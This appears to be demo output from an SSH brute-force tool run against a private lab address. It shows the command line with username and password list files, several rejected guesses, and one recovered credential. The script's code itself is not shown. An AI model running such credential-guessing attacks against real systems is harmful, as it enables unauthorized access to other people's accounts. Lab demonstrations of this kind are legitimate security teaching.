 lelong2304@client:~/Desktop$ python3 brute_force_ssh.py 192.168.72.134 22 -uf usernames.txt -pf passwords.txt
[-] WRONG CREDENTIAL => long:12345678
[-] WRONG CREDENTIAL => long:1q2w3e4r
[-] WRONG CREDENTIAL => long:admin
[-] WRONG CREDENTIAL => long:qwerty
[-] WRONG CREDENTIAL => long:hvktmm2023
[-] WRONG CREDENTIAL => long:password
[-] WRONG CREDENTIAL => phu:12345678
[-] WRONG CREDENTIAL => phu:1q2w3e4r
[-] WRONG CREDENTIAL => phu:admin
[-] WRONG CREDENTIAL => phu:qwerty
[-] WRONG CREDENTIAL => phu:hvktmm2023
[-] WRONG CREDENTIAL => phu:password
[-] WRONG CREDENTIAL => kma2023:12345678
[+] FOUND => kma2023:hvktmm2023
[-] WRONG CREDENTIAL => kma2023:1q2w3e4r
[-] WRONG CREDENTIAL => kma2023:qwerty
[-] WRONG CREDENTIAL => kma2023:admin